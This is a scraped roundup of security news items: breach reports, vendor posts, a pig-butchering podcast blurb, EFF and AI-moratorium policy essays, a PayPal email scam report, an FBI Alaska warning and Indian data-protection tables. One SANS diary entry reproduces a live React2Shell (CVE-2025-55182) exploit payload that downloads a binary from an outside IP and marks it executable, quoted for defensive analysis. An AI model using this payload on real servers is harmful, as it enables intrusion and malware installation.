Featured Chrome Browser Extension Caught Intercepting Millions of Users' AI Chats

A data breach of credit reporting and ID verification services firm 700Credit affected 5.6 million people, allowing hackers to steal personal information of customers of the firm's client companies. 700Credit executives said the breach happened after bad actors compromised the system of a partner company.

The post Hackers Steal Personal Data in 700Credit Breach Affecting 5.6 Million appeared first on Security Boulevard.

ServiceNow Inc. is in advanced talks to acquire cybersecurity startup Armis in a deal that could reach $7 billion, its largest ever, according to reports. Bloomberg News first reported the discussions over the weekend, noting that an announcement could come within days. However, sources cautioned that the deal could still collapse or attract competing bidders...

The post ServiceNow in Advanced Talks to Acquire Armis for $7 Billion: Reports appeared first on Security Boulevard.

Session 6A: LLM Privacy and Usable Privacy

Authors, Creators & Presenters: Xiaoyuan Wu (Carnegie Mellon University), Lydia Hu (Carnegie Mellon University), Eric Zeng (Carnegie Mellon University), Hana Habib (Carnegie Mellon University), Lujo Bauer (Carnegie Mellon University)

PAPER

Transparency or Information Overload? Evaluating Users' Comprehension and Perceptions of the iOS App Privacy Report

Apple's App Privacy Report, released in 2021, aims to inform iOS users about apps' access to their data and sensors (e.g., contacts, camera) and, unlike other privacy dashboards, what domains are contacted by apps and websites. To evaluate the effectiveness of the privacy report, we conducted semi-structured interviews to examine users' reactions to the information, their understanding of relevant privacy implications, and how they might change their behavior to address privacy concerns. Participants easily understood which apps accessed data and sensors at certain times on their phones, and knew how to remove an app's permissions in case of unexpected access. In contrast, participants had difficulty understanding apps' and websites' network activities. They were confused about how and why network activities occurred, overwhelmed by the number of domains their apps contacted, and uncertain about what remedial actions they could take against potential privacy threats. While the privacy report and similar tools can increase transparency by presenting users with details about how their data is handled, we recommend providing more interpretation or aggregation of technical details, such as the purpose of contacting domains, to help users make informed decisions.

ABOUT NDSS

The Network and Distributed System Security Symposium (NDSS) fosters information exchange among researchers and practitioners of network and distributed system security. The target audience includes those interested in practical aspects of network and distributed system security, with a focus on actual system design and implementation. A major goal is to encourage and enable the Internet community to apply, deploy, and advance the state of available security technologies.

Our thanks to the Network and Distributed System Security (NDSS) Symposium for publishing their Creators, Authors and Presenter’s superb NDSS Symposium 2025 Conference content on the Organizations' YouTube Channel.

The post NDSS 2025 – Evaluating Users’ Comprehension and Perceptions of the iOS App Privacy Report appeared first on Security Boulevard.

Your employees are using AI whether you’ve sanctioned it or not. And even if you’ve carefully vetted and approved an enterprise-grade AI platform, you’re still at risk of attacks and data leakage.

Security leaders are grappling with three types of risks from sanctioned and unsanctioned AI tools. First, there’s shadow AI, all those AI tools that employees use without the approval or knowledge of IT. Then there are the risks that come with sanctioned platforms and agents. If those weren’t enough, you still have to prevent the exposure of sensitive information.

The prevalence of AI use in the workplace is clear: a recent survey by CybSafe and the National Cybersecurity Alliance shows that 65% of respondents are using AI. More than four in 10 (43%) admit to sharing sensitive information with AI tools without their employer’s knowledge. If you haven’t already implemented an AI acceptable use policy, it’s time to get moving. An AI acceptable use policy is an important first step in addressing shadow AI, risky platforms and agents, and data leakage. Let’s dig into each of these three risks and the steps you can take to protect your organization.

The key risks: Each unsanctioned shadow AI tool represents an unmanaged element of your attack surface, where data can leak or threats can enter. For security teams, shadow AI expands the organization's attack surface with unvetted tools, vulnerabilities, and integrations that existing security controls can’t see. The result? You can’t govern AI use. You can try to block it. But, as we’ve learned from other shadow IT trends, you really can’t stop it. So, how can you reduce risk while meeting the needs of the business?

The key risks: Good AI governance means moving users from risky shadow AI to sanctioned enterprise environments. But sanctioned or not, AI platforms introduce unique risks. Threat actors can use sophisticated techniques like prompt injection to trick the tool into ignoring its guardrails. They might employ model manipulation to poison the underlying LLM model and cause exfiltration of private data. In addition, the tools themselves can raise issues related to data privacy, data residency, insecure data sharing, and bias. Knowing what to look for in an enterprise-grade AI vendor is the first step.

The key risks: Even if you’ve done your best to educate employees about shadow AI and performed your due diligence in choosing enterprise AI tools to sanction for use, data leakage remains a risk. Two common pathways for data leakage are:

When your employees adopt AI, you don't have to choose between innovation and security. The unified exposure management approach of Tenable One allows you to discover all AI use with Tenable AI Aware and then protect your sensitive data with Tenable AI Exposure. This combination gives you visibility and enables you to manage your attack surface while safely embracing the power of AI.

Let’s briefly explore how these solutions can help you across the areas we covered in this post:

Unsanctioned AI usage across your organization creates an unmanaged attack surface and a massive blind spot for your security team. Tenable AI Aware can discover all sanctioned and unsanctioned AI usage across your organization. Tenable AI Exposure gives your security teams visibility into the sensitive data that’s exposed so you can enforce policies and control AI-related risks.

Threat actors use sophisticated techniques like prompt injection to trick sanctioned AI platforms into ignoring their guardrails. The prompt-level visibility and real-time analysis you get with Tenable AI Exposure can pinpoint these novel attacks and score their severity, enabling your security team to prioritize and remediate the most critical exposure pathways within your enterprise environment. In addition, AI Exposure helps you uncover AI misconfiguration that could allow connections to an unvetted third-party tool or unintentionally make an agent meant only for internal use publicly available. Fixing such misconfigurations reduces the risks of data leaks and exfiltration.

The static, rule-based approach of traditional data loss prevention (DLP) tools can’t manage non-deterministic AI outputs or novel attacks, which leaves gaps through which sensitive information can exit your organization. Tenable AI Exposure fills these gaps by monitoring AI interactions and workflows. It uses a number of machine learning and deep learning AI models to learn about new attack techniques based on the semantic and policy-violating intent of the interaction, not just simple keywords. This can then help inform other blocking solutions as part of your mitigation actions. For a deeper look at the challenges of preventing data leakage, read [add blog title, URL when ready].

The post Security for AI: How Shadow AI, Platform Risks, and Data Leakage Leave Your Organization Exposed appeared first on Security Boulevard.

Campus Technology & THE Journal Name Cloud Monitor as Winner in the Cybersecurity Risk Management Category BOULDER, Colo.—December 15, 2025—ManagedMethods, the leading provider of cybersecurity, safety, web filtering, and classroom management solutions for K-12 schools, is pleased to announce that Cloud Monitor has won in this year’s Campus Technology & THE Journal 2025 Product of ...

The post Cloud Monitor Wins Cybersecurity Product of the Year 2025 appeared first on ManagedMethods Cybersecurity, Safety & Compliance for K-12.

The post Cloud Monitor Wins Cybersecurity Product of the Year 2025 appeared first on Security Boulevard.

This week on the Lock and Code podcast…

This is the story of the world’s worst scam and how it is being used to fuel entire underground economies that have the power to rival nation-states across the globe. This is the story of “pig butchering.”

“Pig butchering” is a violent term that is used to describe a growing type of online investment scam that has ruined the lives of countless victims all across the world. No age group is spared, nearly no country is untouched, and, if the numbers are true, with more than $6.5 billion stolen in 2024 alone, no scam might be more serious today, than this.

Despite this severity, like many types of online fraud today, most pig-butchering scams start with a simple “hello.”

Sent through text or as a direct message on social media platforms like X, Facebook, Instagram, or elsewhere, these initial communications are often framed as simple mistakes—a kind stranger was given your number by accident, and if you reply, you’re given a kind apology and a simple lure: “You seem like such a kind person… where are you from?”

Here, the scam has already begun. Pig butchers, like romance scammers, build emotional connections with their victims. For months, their messages focus on everyday life, from family to children to marriage to work.

But, with time, once the scammer believes they’ve gained the trust of their victim, they launch their attack: An investment “opportunity.”

Pig butchers tell their victims that they’ve personally struck it rich by investing in cryptocurrency, and they want to share the wealth. Here, the scammers will lead their victims through opening an entirely bogus investment account, which is made to look real through sham websites that are littered with convincing tickers, snazzy analytics, and eye-popping financial returns.

When the victims “invest” in these accounts, they’re actually giving money directly to their scammers. But when the victims log into their online “accounts,” they see their money growing and growing, which convinces many of them to invest even more, perhaps even until their life savings are drained.

This charade goes on as long as possible until the victims learn the truth and the scammers disappear. The continued theft from these victims is where “pig-butchering” gets its name—with scammers fattening up their victims before slaughter.

Today, on the Lock and Code podcast with host David Ruiz, we speak with Erin West, founder of Operation Shamrock and former Deputy District Attorney of Santa Clara County, about pig butchering scams, the failures of major platforms like Meta to stop them, and why this global crisis represents far more than just a few lost dollars.

“It’s really the most compelling, horrific, humanitarian global crisis that is happening in the world today.”

Tune in today to listen to the full conversation.

Show notes and credits:

Intro Music: “Spellbound” by Kevin MacLeod (incompetech.com)

Licensed under Creative Commons: By Attribution 4.0 License

http://creativecommons.org/licenses/by/4.0/

Outro Music: “Good God” by Wowa (unminus.com)

Listen up—Malwarebytes doesn’t just talk cybersecurity, we provide it.

Protect yourself from online attacks that threaten your identity, your files, your system, and your financial well-being with our exclusive offer for Malwarebytes Premium Security for Lock and Code listeners.

Since the Online Safety Act took effect in late July, UK internet users have made it very clear to their politicians that they do not want anything to do with this censorship regime. Just days after age checks came into effect, VPN apps became the most downloaded on Apple's App Store in the UK, and a petition calling for the repeal of the Online Safety Act (OSA) hit over 400,000 signatures.

In the months since, more than 550,000 people have petitioned Parliament to repeal or reform the Online Safety Act, making it one of the largest public expressions of concern about a UK digital law in recent history. The OSA has galvanized swathes of the UK population, and it’s high time for politicians to take that seriously.

Last week, EFF joined Open Rights Group, Big Brother Watch, and Index on Censorship in sending a briefing to UK politicians urging them to listen to their constituents and repeal the Online Safety Act ahead of this week’s Parliamentary petition debate on 15 December.

The legislation is a threat to user privacy, restricts free expression by arbitrating speech online, exposes users to algorithmic discrimination through face checks, and effectively blocks millions of people without a personal device or form of ID from accessing the internet. The briefing highlights how, in the months since the OSA came into effect, we have seen the legislation:

Our briefing continues:

“Those raising concerns about the Online Safety Act are not opposing child safety. They are asking for a law that does both: protects children and respects fundamental rights, including children’s own freedom of expression rights.”

The petition shows that hundreds of thousands of people feel the current Act tilts too far, creating unnecessary risks for free expression and ordinary online life. With sensible adjustments, Parliament can restore confidence that online safety and freedom of expression rights can coexist.

If the UK really wants to achieve its goal of being the safest place in the world to go online, it must lead the way in introducing policies that actually protect all users—including children—rather than pushing the enforcement of legislation that harms the very people it was meant to protect.

Read the briefing in full here.

Cast your mind back to May of this year: Congress was in the throes of debate over the massive budget bill. Amidst the many seismic provisions, Senator Ted Cruz dropped a ticking time bomb of tech policy: a ten-year moratorium on the ability of states to regulate artificial intelligence. To many, this was catastrophic. The few massive AI companies seem to be swallowing our economy whole: their energy demands are overriding household needs, their data demands are overriding creators’ copyright, and their products are triggering mass unemployment as well as new types of clinical psychoses. In a moment where Congress is seemingly unable to act to pass any meaningful consumer protections or market regulations, why would we hamstring the one entity evidently capable of doing so—the states? States that have already enacted consumer protections and other AI regulations, like California, and those actively debating them, like Massachusetts, were alarmed. Seventeen Republican governors wrote a letter decrying the idea, and it was ultimately killed in a rare vote of bipartisan near-unanimity.

The idea is back. Before Thanksgiving, a House Republican leader suggested they might slip it into the annual defense spending bill. Then, a draft document leaked outlining the Trump administration’s intent to enforce the state regulatory ban through executive powers. An outpouring of opposition (including from some Republican state leaders) beat back that notion for a few weeks, but on Monday, Trump posted on social media that the promised Executive Order is indeed coming soon. That would put a growing cohort of states, including California and New York, as well as Republican strongholds like Utah and Texas, in jeopardy.

The constellation of motivations behind this proposal is clear: conservative ideology, cash, and China.

The intellectual argument in favor of the moratorium is that “freedom“-killing state regulation on AI would create a patchwork that would be difficult for AI companies to comply with, which would slow the pace of innovation needed to win an AI arms race with China. AI companies and their investors have been aggressively peddling this narrative for years now, and are increasingly backing it with exorbitant lobbying dollars. It’s a handy argument, useful not only to kill regulatory constraints, but also—companies hope—to win federal bailouts and energy subsidies.

Citizens should parse that argument from their own point of view, not Big Tech’s. Preventing states from regulating AI means that those companies get to tell Washington what they want, but your state representatives are powerless to represent your own interests. Which freedom is more important to you: the freedom for a few near-monopolies to profit from AI, or the freedom for you and your neighbors to demand protections from its abuses?

There is an element of this that is more partisan than ideological. Vice President J.D. Vance argued that federal preemption is needed to prevent “progressive” states from controlling AI’s future. This is an indicator of creeping polarization, where Democrats decry the monopolism, bias, and harms attendant to corporate AI and Republicans reflexively take the opposite side. It doesn’t help that some in the parties also have direct financial interests in the AI supply chain.

But this does not need to be a partisan wedge issue: both Democrats and Republicans have strong reasons to support state-level AI legislation. Everyone shares an interest in protecting consumers from harm created by Big Tech companies. In leading the charge to kill Cruz’s initial AI moratorium proposal, Republican Senator Masha Blackburn explained that “This provision could allow Big Tech to continue to exploit kids, creators, and conservatives? we can’t block states from making laws that protect their citizens.” More recently, Florida Governor Ron DeSantis wants to regulate AI in his state.

The often-heard complaint that it is hard to comply with a patchwork of state regulations rings hollow. Pretty much every other consumer-facing industry has managed to deal with local regulation—automobiles, children’s toys, food, and drugs—and those regulations have been effective consumer protections. The AI industry includes some of the most valuable companies globally and has demonstrated the ability to comply with differing regulations around the world, including the EU’s AI and data privacy regulations, substantially more onerous than those so far adopted by US states. If we can’t leverage state regulatory power to shape the AI industry, to what industry could it possibly apply?

The regulatory superpower that states have here is not size and force, but rather speed and locality. We need the “laboratories of democracy” to experiment with different types of regulation that fit the specific needs and interests of their constituents and evolve responsively to the concerns they raise, especially in such a consequential and rapidly changing area such as AI.

We should embrace the ability of regulation to be a driver—not a limiter—of innovation. Regulations don’t restrict companies from building better products or making more profit; they help channel that innovation in specific ways that protect the public interest. Drug safety regulations don’t prevent pharma companies from inventing drugs; they force them to invent drugs that are safe and efficacious. States can direct private innovation to serve the public.

But, most importantly, regulations are needed to prevent the most dangerous impact of AI today: the concentration of power associated with trillion-dollar AI companies and the power-amplifying technologies they are producing. We outline the specific ways that the use of AI in governance can disrupt existing balances of power, and how to steer those applications towards more equitable balances, in our new book, Rewiring Democracy. In the nearly complete absence of Congressional action on AI over the years, it has swept the world’s attention; it has become clear that states are the only effective policy levers we have against that concentration of power.

Instead of impeding states from regulating AI, the federal government should support them to drive AI innovation. If proponents of a moratorium worry that the private sector won’t deliver what they think is needed to compete in the new global economy, then we should engage government to help generate AI innovations that serve the public and solve the problems most important to people. Following the lead of countries like Switzerland, France, and Singapore, the US could invest in developing and deploying AI models designed as public goods: transparent, open, and useful for tasks in public administration and governance.

Maybe you don’t trust the federal government to build or operate an AI tool that acts in the public interest? We don’t either. States are a much better place for this innovation to happen because they are closer to the people, they are charged with delivering most government services, they are better aligned with local political sentiments, and they have achieved greater trust. They’re where we can test, iterate, compare, and contrast regulatory approaches that could inform eventual and better federal policy. And, while the costs of training and operating performance AI tools like large language models have declined precipitously, the federal government can play a valuable role here in funding cash-strapped states to lead this kind of innovation.

This essay was written with Nathan E. Sanders, and originally appeared in Gizmodo.

EDITED TO ADD: Trump signed an executive order banning state-level AI regulations hours after this was published. This is not going to be the last word on the subject.

After an investigation by BleepingComputer, PayPal closed a loophole that allowed scammers to send emails from the legitimate service@paypal.com email address.

Following reports from people who received emails claiming an automatic payment had been cancelled, BleepingComputer found that cybercriminals were abusing a PayPal feature that allows merchants to pause a customer’s subscription.

The scammers created a PayPal subscription and then paused it, which triggers PayPal’s genuine “Your automatic payment is no longer active” notification to the subscriber. They also set up a fake subscriber account, likely a Google Workspace mailing list, which automatically forwards any email it receives to all other group members.

This allowed the criminals to use a similar method to one we’ve described before, but this time with the legitimate service@paypal.com address as the sender, bypassing email filters and a first casual check by the recipient.

“Your automatic payment is no longer active

You’ll need to contact Sony U.S.A. for more details or to reactivate your automatic payments. Here are the details:”

BleepingComputer says there are slight variations in formating and phone numbers to call, but in essence they are all based on this method.

To create urgency, the scammers made the emails look as though the target had been charged for some high-end, expensive device. They also added a fake “PayPal Support” phone number, encouraging targets to call in case if they wanted to cancel the payment of had questions

In this type of tech support scam, the target calls the listed number, and the “support agent” on the other end asks to remotely log in to their computer to check for supposed viruses. They might run a short program to open command prompts and folders, just to scare and distract the victim. Then they’ll ask to install another tool to “fix” things, which will search the computer for anything they can turn into money. Others will sell you fake protection software and bill you for their services. Either way, the result is the same: the victim loses money.

PayPal contacted BleepingComputer to let them know they were closing the loophole:

“We are actively mitigating this matter, and encourage people to always be vigilant online and mindful of unexpected messages. If customers suspect they are a target of a scam, we recommend they contact Customer Support directly through the PayPal app or our Contact page for assistance.”

The best way to stay safe is to stay informed about the tricks scammers use. Learn to spot the red flags that almost always give away scams and phishing emails, and remember:

If you’ve already fallen victim to a tech support scam:



Pro tip: Malwarebytes Scam Guard recognized this email as a scam. Upload any suspicious text, emails, attachments and other files to ask for its opinion. It’s really very good at recognizing scams. Here’s what it reported back for this particular scam:

“Suspicious Email Assessment

This email appears to be a phishing attempt designed to trick you into contacting scammers via a fake customer service number, a suspicious website, or email address. Here’s a breakdown of key warning signs:

Red Flags Detected

- Fake or Spoofed Sender Address

- While it says “service@paypal.com”, sender addresses can be easily spoofed. The real test is the content and behavior of the message, not just the visible address.

- Suspicious URLs

- Links like http://sonyusa.store and [sonyusa.store] (both non-official and unrelated to PayPal or Sony).

- Official PayPal links always use paypal.com domain.

- Non-Official Customer Service Email

- Email provided is sony12service@gmail.com instead of an official Sony or PayPal domain.

- Urgency and Threat of Unauthorized Charges

- Creates panic by telling you a large payment was processed and prompts you to act quickly by contacting their “support” number or email.

- Phone Number Trap

- The number provided (805-500-6377) is likely operated by scammers. Real PayPal will never ask you to contact them via generic phone numbers outside of their secure website.

- Unusual Formatting and Grammar

- Awkward phrasing and formatting errors are common in scams.”

We don’t just report on scams—we help detect them

Cybersecurity risks should never spread beyond a headline. If something looks dodgy to you, check if it’s a scam using Malwarebytes Scam Guard, a feature of our mobile protection products. Submit a screenshot, paste suspicious content, or share a text or phone number, and we’ll tell you if it’s a scam or legit. Download Malwarebytes Mobile Security for iOS or Android and try it today!

Exploits for React2Shell (CVE-2025-55182) remain active. However, at this point, I would think that any servers vulnerable to the "plain" exploit attempts have already been exploited several times. Here is today's most popular exploit payload:

------WebKitFormBoundaryxtherespoopalloverme

Content-Disposition: form-data; name="0"

{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"process.mainModule.require('http').get('http://51.81.104.115/nuts/poop',r=>r.pipe(process.mainModule.require('fs').createWriteStream('/dev/shm/lrt').on('finish',()=>process.mainModule.require('fs').chmodSync('/dev/shm/lrt',0o755))));","_formData":{"get":"$1:constructor:constructor"}}}

------WebKitFormBoundaryxtherespoopalloverme

Content-Disposition: form-data; name="1"

"$@0"

------WebKitFormBoundaryxtherespoopalloverme

------WebKitFormBoundaryxtherespoopalloverme--

To make the key components more readable:

process.mainModule.require('http').get('http://51.81.104.115/nuts/poop',

r=>r.pipe(process.mainModule.require('fs').

createWriteStream('/dev/shm/lrt').on('finish'

This statement downloads the binary from 51.81.104.115 into a local file, /dev/shm/lrt.

process.mainModule.require('fs').chmodSync('/dev/shm/lrt',0o755))));

And then the script is marked as executable. It is unclear whether the script is explicitly executed. The Virustotal summary is somewhat ambiguous regarding the binary, identifying it as either adware or a miner [1]. Currently, this is the most common exploit variant we see for react2shell.

Other versions of the exploit use /dev/lrt and /tmp/lrt instead of /dev/shm/lrt to store the malware.

/dev/shm and /dev/tmp are typically world writable and should always work. /dev requires root privileges, and these days it is unlikely for a web application to run as root. One recommendation to harden Linux systems is to create/tmp as its own partition and mark it as "noexec" to prevent it from being used as a scratch space to run exploit code. But this is sometimes tough to implement with "normal" processes running code in /tmp (not pretty, but done ever so often)

[1] https://www.virustotal.com/gui/file/895f8dff9cd26424b691a401c92fa7745e693275c38caf6a6aff277eadf2a70b/detection

--

Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu

Twitter|

Cast your mind back to May of this year: Congress was in the throes of debate over the massive budget bill. Amidst the many seismic provisions, Senator Ted Cruz dropped a ticking time bomb of tech policy: a ten-year moratorium on the ability of states to regulate artificial intelligence. To many, this was catastrophic. The few massive AI companies seem to be swallowing our economy whole: their energy demands are overriding household needs, their data demands are overriding creators’ copyright, and their products are triggering mass unemployment as well as new types of clinical ...

The post Against the Federal Moratorium on State-Level Regulation of AI appeared first on Security Boulevard.

This is the third installment in our four-part 2025 Year-End Roundtable. In Part One, we explored how accountability got personal. In Part Two, we examined how regulatory mandates clashed with operational complexity.

Now … (more…)

The post LW ROUNDTABLE: Part 3, Cyber resilience faltered in 2025 — recalibration now under way first appeared on The Last Watchdog.

The post LW ROUNDTABLE: Part 3, Cyber resilience faltered in 2025 — recalibration now under way appeared first on Security Boulevard.

Navigating the Most Complex Regulatory Landscapes in Cybersecurity Financial services and healthcare organizations operate under the most stringent regulatory frameworks in existence. From HIPAA and PCI-DSS to GLBA, SOX, and emerging regulations like DORA, these industries face a constant barrage of compliance requirements that demand not just checkboxes, but comprehensive, continuously monitored security programs. The

The post Compliance-Ready Cybersecurity for Finance and Healthcare: The Seceon Advantage appeared first on Seceon Inc.

The post Compliance-Ready Cybersecurity for Finance and Healthcare: The Seceon Advantage appeared first on Security Boulevard.

The cybersecurity battlefield has changed. Attackers are faster, more automated, and more persistent than ever. As businesses shift to cloud, remote work, SaaS, and distributed infrastructure, their security needs have outgrown traditional IT support. This is the turning point:Managed Service Providers (MSPs) are evolving into full-scale Managed Security Service Providers (MSSPs) – and the ones

The post Managed Security Services 2.0: How MSPs & MSSPs Can Dominate the Cybersecurity Market in 2025 appeared first on Seceon Inc.

The post Managed Security Services 2.0: How MSPs & MSSPs Can Dominate the Cybersecurity Market in 2025 appeared first on Security Boulevard.

Launching an AI initiative without a robust data strategy and governance framework is a risk many organizations underestimate. Most AI projects often stall, deliver poor...Read More

The post Can Your AI Initiative Count on Your Data Strategy and Governance? appeared first on ISHIR | Custom AI Software Development Dallas Fort-Worth Texas.

The post Can Your AI Initiative Count on Your Data Strategy and Governance? appeared first on Security Boulevard.

Learn why modern SaaS platforms are adopting passwordless authentication to improve security, user experience, and reduce breach risks.

The post Why Modern SaaS Platforms Are Switching to Passwordless Authentication appeared first on Security Boulevard.

Most enterprise breaches no longer begin with a firewall failure or a missed patch. They begin with an exposed identity. Credentials harvested from infostealers. Employee logins are sold on criminal forums. Executive personas impersonated to trigger wire fraud. Customer identities stitched together from scattered exposures. The modern breach path is identity-first — and that shift …

The post Identity Risk Is Now the Front Door to Enterprise Breaches (and How Digital Risk Protection Stops It Early) appeared first on Security Boulevard.

Join us in the midst of the holiday shopping season as we discuss a growing privacy problem: tracking pixels embedded in marketing emails. According to Proton’s latest Spam Watch 2025 report, nearly 80% of promotional emails now contain trackers that report back your email activity. We discuss how these trackers work, why they become more […]

The post The Hidden Threat in Your Holiday Emails: Tracking Pixels and Privacy Concerns appeared first on Shared Security Podcast.

The post The Hidden Threat in Your Holiday Emails: Tracking Pixels and Privacy Concerns appeared first on Security Boulevard.

The FBI Anchorage Field Office has issued a public warning after seeing a sharp increase in fraud cases targeting residents across Alaska. According to federal authorities, scammers are posing as law enforcement officers and government officials in an effort to extort money or steal sensitive personal information from unsuspecting victims.

The warning comes as reports continue to rise involving unsolicited phone calls where criminals falsely claim to represent agencies such as the FBI or other local, state, and federal law enforcement bodies operating in Alaska. These scams fall under a broader category of law enforcement impersonation scams, which rely heavily on fear, urgency, and deception.

Scammers typically contact victims using spoofed phone numbers that appear legitimate. In many cases, callers accuse individuals of failing to report for jury duty or missing a court appearance. Victims are then told that an arrest warrant has been issued in their name.

To avoid immediate arrest or legal consequences, the caller demands payment of a supposed fine. Victims are pressured to act quickly, often being told they must resolve the issue immediately. According to the FBI, these criminals may also provide fake court documents or reference personal details about the victim to make the scam appear more convincing.

In more advanced cases, scammers may use artificial intelligence tools to enhance their impersonation tactics. This includes generating realistic voices or presenting professionally formatted documents that appear to come from official government sources. These methods have contributed to the growing sophistication of government impersonation scams nationwide.

Authorities note that these scams most often occur through phone calls and emails. Criminals commonly use aggressive language and insist on speaking only with the targeted individual. Victims are often told not to discuss the call with family members, friends, banks, or law enforcement agencies.

Payment requests are another key red flag. Scammers typically demand money through methods that are difficult to trace or reverse. These include cash deposits at cryptocurrency ATMs, prepaid gift cards, wire transfers, or direct cryptocurrency payments. The FBI has emphasized that legitimate government agencies never request payment through these channels.

The FBI has reiterated that it does not call members of the public to demand payment or threaten arrest over the phone. Any call claiming otherwise should be treated as fraudulent. This clarification is a central part of the FBI’s broader FBI scam warning Alaska residents are being urged to take seriously.

Data from the FBI’s Internet Crime Complaint Center (IC3) highlights the scale of the problem. In 2024 alone, IC3 received more than 17,000 complaints related to government impersonation scams across the United States. Reported losses from these incidents exceeded $405 million nationwide.

Alaska has not been immune. Reported victim losses in the state surpassed $1.3 million, underscoring the financial and emotional impact these scams can have on individuals and families.

To reduce the risk of falling victim, the FBI urges residents to “take a beat” before responding to any unsolicited communication. Individuals should resist pressure tactics and take time to verify claims independently.

The FBI strongly advises against sharing or confirming personally identifiable information with anyone contacted unexpectedly. Alaskans are also cautioned never to send money, gift cards, cryptocurrency, or other assets in response to unsolicited demands.

Anyone who believes they may have been targeted or victimized should immediately stop communicating with the scammer. Victims should notify their financial institutions, secure their accounts, contact local law enforcement, and file a complaint with the FBI’s Internet Crime Complaint Center at www.ic3.gov. Prompt reporting can help limit losses and prevent others from being targeted.

| Challenge Area | What Will Break / Strain in 2026 | Why It Matters to Leadership | Strategic Imperative |

| Regulatory Ambiguity & Evolving Interpretation | Unclear operational expectations around “informed consent,” Significant Data Fiduciary designation, and cross-border data transfers | Risk of over-engineering or non-compliance as regulatory guidance evolves | Build modular, configurable privacy architectures that can adapt without re-platforming |

| Legacy Systems & Distributed Data | Difficulty retrofitting consent enforcement, encryption, audit trails, and real-time controls into legacy and batch-oriented systems | High cost, operational disruption, and extended timelines for compliance | Prioritize modernization of high-risk systems and align vendor roadmaps with DPDP requirements |

| Organizational Governance & Talent Gaps | Privacy cuts across legal, product, engineering, HR, procurement—often without clear ownership; shortage of experienced DPOs | Fragmented accountability increases regulatory and breach risk | Establish cross-functional privacy governance; leverage fractional DPOs and external advisors while building internal capability |

| Children’s Data & Onboarding Friction | Age verification and parental consent slow user onboarding and impact conversion metrics | Direct revenue and growth impact if UX is not carefully redesigned | Re-engineer onboarding flows to balance compliance with user experience, especially in consumer platforms |

| Consent Manager Dependency & Systemic Risk | Outages or breaches at registered Consent Managers can affect multiple data fiduciaries simultaneously | Creates concentration and third-party systemic risk | Design fallback mechanisms, redundancy plans, and enforce strong SLAs and audit rights |

| Opportunity Area | Business Value | Strategic Outcome |

| Trust as a Market Differentiator | Privacy becomes a competitive trust signal, particularly in fintech, healthtech, and BFSI ecosystems. | Strong DPDP compliance enhances brand equity, customer loyalty, partner confidence, and investor perception. |

| Operational Efficiency & Risk Reduction | Data minimization, encryption, and segmentation reduce storage costs and limit breach blast radius. | Privacy investments double as technical debt reduction with measurable ROI and lower incident recovery costs. |

| Global Market Access | Alignment with global privacy principles simplifies cross-border expansion and compliance-sensitive partnerships. | Faster deal closures, reduced due diligence friction, and improved access to regulated international markets. |

| Domestic Privacy & RegTech Ecosystem Growth | Demand for Consent Managers, RegTech, and privacy engineering solutions creates a new domestic market. | Strategic opportunity for Indian vendors to lead in privacy infrastructure and export DPDP-aligned solutions globally. |

| Time Horizon | Key Actions | Primary Owners | Strategic Outcome |

| Immediate (0–3 Months) | • Establish Board-level Privacy Steering Committee •Appoint or contract a Data Protection Officer (DPO) • Conduct rapid enterprise data mapping (repositories, processors, high-risk data flows) • Triage high-risk systems for encryption, access controls, and logging • Update breach response runbooks to meet Board and individual notification timelines | Board, CEO, CISO, Legal, Compliance | Executive accountability for privacy; clear visibility of data risk exposure; regulatory-ready breach response posture |

| Short Term (3–9 Months) | • Deploy consent management platform interoperable with upcoming Consent Managers • Standardize DPDP-compliant vendor contracts and initiate bulk vendor renegotiation/audits • Automate data principal request handling (identity verification, APIs, evidence trails) | CISO, CTO, Legal, Procurement, Product | Operational DPDP compliance at scale; reduced manual handling risk; strengthened third-party governance |

| Medium Term (9–18 Months) | • Implement data minimization and archival policies focused on high-sensitivity datasets • Embed Privacy Impact Assessments (PIAs) into product development (“privacy by design”) • Stress-test reliance on Consent Managers and negotiate resilience SLAs and contingency plans | Product, Engineering, CISO, Risk, Procurement | Sustainable compliance architecture; reduced long-term data liability; privacy-integrated product innovation |

| Ongoing (Board Dashboard Metrics) | • Consent fulfillment latency & revocation success rate • Mean time to detect and notify data breaches (aligned to regulatory windows) • % of sensitive data encrypted at rest and in transit • Vendor compliance score and DPA coverage | Board, CISO, Risk & Compliance | Continuous assurance, measurable compliance maturity, and defensible regulatory posture |

Last week on Malwarebytes Labs:

Stay safe!

We don’t just report on threats—we help safeguard your entire digital identity

